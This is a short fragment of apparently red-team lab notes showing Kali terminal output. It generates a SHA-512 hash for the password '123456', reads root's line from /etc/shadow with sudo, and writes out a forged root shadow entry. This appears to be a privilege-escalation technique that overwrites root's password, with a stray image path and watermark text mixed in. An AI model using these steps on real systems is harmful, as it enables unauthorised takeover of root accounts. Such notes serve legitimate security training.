 ┌──(kali㉿kali)-[~/Musics/RedteamNotes/SudoStorm]
└─$ mkpasswd -m sha-512 123456
生成123456的hash密码
$6$UCsooxzxeDEkMfxE$aHSnJfvKyG4bQ/EFWz07PEnMVAhy2bbaDMNd2DJJeqkQKcvjfI6UfANEWHoYTkkqQPYaN/hL0t19.4Cl9QdXl1
REDTEAM NOTES
┌──(kali㉿kali)-[~/Musics/RedteamNotes/SudoStorm]
└─$ sudo cat /etc/shadow | grep root
获取shadow的密码
红队笔记
root:$y$j9T$gq2dAVqKmpidXEcIuhBN31$mDQFFaeeyL0./oQj521ccSrlToSRLeHg0RSmr8TLPr2:19430:0:99999:7:::
┌──(kali㉿kali)-[~/Musics/RedteamNotes/SudoStorm]
└─$ root:$6$UCsooxzxeDEkMfxE$aHSnJfvKyG4bQ/EFWz07PEnMVAhy2bbaDMNd2DJJeqkQKcvjfI6UfANEWHoYTkkqQPYaN/hL0t19.4Cl9QdXl1:19430:0:99999:7:::
红队技战术与操作